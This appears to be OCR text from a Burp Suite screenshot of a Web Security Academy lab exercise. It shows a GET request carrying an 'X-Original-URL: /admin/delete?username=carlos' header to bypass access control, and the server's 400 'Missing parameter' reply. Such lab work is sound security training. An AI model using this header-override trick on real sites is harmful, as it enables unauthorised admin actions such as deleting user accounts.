 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET / HTTP/1.1
2 Host:
0aa5005704db9815c0e94874009a00ef.web-security-academy.net
3 Cookie: session=W9yAmBqkYSUU5yho069dRoukEvPJIjsm
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa5005704db9815c0e94874009a00ef.web-security-academy
.net/login
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Connection: close
18 X-Original-URL: /admin/delete?username=carlos
19
20
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 30
5
6 "Missing parameter 'username'"